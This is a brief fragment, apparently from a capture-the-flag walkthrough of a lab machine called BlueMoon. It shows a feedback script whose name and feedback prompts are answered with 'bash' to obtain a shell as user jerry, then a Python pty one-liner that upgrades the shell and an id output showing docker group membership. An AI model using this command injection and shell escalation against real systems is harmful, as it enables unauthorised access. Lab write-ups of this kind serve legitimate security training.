 Script For FeedBack
Enter Your Name : bash
Enter You FeedBack About This Target Machine : bash
id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
python3 -c 'import pty; pty.spawn("/bin/bash")'
jerry@BlueMoon:/home/robin$